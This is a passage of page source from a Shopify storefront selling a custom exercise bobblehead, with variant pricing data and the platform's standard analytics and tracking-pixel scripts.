6","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507123748","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507156516","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507189284","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507222052","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":87.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507254820","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507287588","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":77.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507320356","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":86.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507353124","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":96.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507385892","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":86.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507418660","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":95.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507451428","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":105.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507484196","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":85.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507516964","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507549732","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":104.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507582500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":94.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507615268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":103.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507648036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Custom Exercise Bobblehead","vendor":"bobblegifts","id":"7215515271204","untranslatedTitle":"Custom Exercise Bobblehead","url":"\/products\/custom-exercise-bobblehead","type":"1 Person"},"id":"40548507680804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"sku":"BG018-A2","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Exercise Bobblehead\",\"vendor\":\"bobblegifts\",\"id\":\"7215515271204\",\"untranslatedTitle\":\"Custom Exercise Bobblehead\",\"url\":\"\/products\/custom-exercise-bobblehead\",\"type\":\"1 Person\"},\"id\":\"40548507123748\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279\"},\"sku\":\"BG018-A2\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7215515271204,"gid":"gid:\/\/shopify\/Product\/7215515271204","vendor":"bobblegifts","type":"1 Person","handle":"custom-exercise-bobblehead","variants":[{"id":40548507123748,"price":6900,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG018-A2"},{"id":40548507156516,"price":7800,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG018-A2"},{"id":40548507189284,"price":8800,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG018-A2"},{"id":40548507222052,"price":7800,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG018-A2"},{"id":40548507254820,"price":8700,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG018-A2"},{"id":40548507287588,"price":9700,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG018-A2"},{"id":40548507320356,"price":7700,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG018-A2"},{"id":40548507353124,"price":8600,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG018-A2"},{"id":40548507385892,"price":9600,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG018-A2"},{"id":40548507418660,"price":8600,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG018-A2"},{"id":40548507451428,"price":9500,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG018-A2"},{"id":40548507484196,"price":10500,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG018-A2"},{"id":40548507516964,"price":8500,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG018-A2"},{"id":40548507549732,"price":9400,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG018-A2"},{"id":40548507582500,"price":10400,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG018-A2"},{"id":40548507615268,"price":9400,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG018-A2"},{"id":40548507648036,"price":10300,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG018-A2"},{"id":40548507680804,"price":11300,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG018-A2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7215515271204,"requestId":"3e9f3905-6ffd-4b43-817a-16fb8bc7162f-1768597176"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"6df7bfc6-0398-4169-9cab-3b646173ae0e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7215515271204,"requestId":"3e9f3905-6ffd-4b43-817a-16fb8bc7162f-1768597176","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40548507123748,"productId":7215515271204,"productGid":"gid:\/\/shopify\/Product\/7215515271204","name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"69.00","sku":"BG018-A2","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40548507123748,"productId":7215515271204,"productGid":"gid:\/\/shopify\/Product\/7215515271204","name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"69.00","sku":"BG018-A2","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-exercise-bobblehead"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-custom-exercise-bobblehead-gift-for-her"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
